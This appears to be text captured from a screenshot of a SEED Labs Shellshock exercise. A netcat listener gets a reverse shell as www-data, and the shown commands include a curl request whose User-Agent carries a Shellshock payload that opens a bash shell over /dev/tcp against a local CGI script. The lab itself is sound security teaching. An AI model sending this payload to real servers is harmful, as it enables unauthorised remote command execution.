 Activities
Terminal
Feb 19 21:31
seed
SEEDLABS
seed@VM: ~
Wireshark
9/21]seed@VM:~$ nc -l 9090
bash: cannot set terminal process group (777): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ls
ls
myprog.cgi
myprog2.cgi
myprog3.cgi
www-data@VM:/usr/lib/cgi-bin$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gr
oup default qlen 1000
link/ether 08:00:27:1b:93:3d brd ff:ff:ff:ff:ff:ff
inet 10.0.2.4/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
valid_lft 329sec preferred_lft 329sec
inet6 fe80::23ca:e8c3:dd27:78de/64 scope link noprefixroute
valid_lft forever preferred_lft forever
0</ad
[02/19/21]seed@VM:~$ curl -A "() { :; }; echo; /bin/bash -i > /dev/tcp/127.0.0.1
/9090 0<&1 2>&1" http://localhost/cgi-bin/myprog2.cgi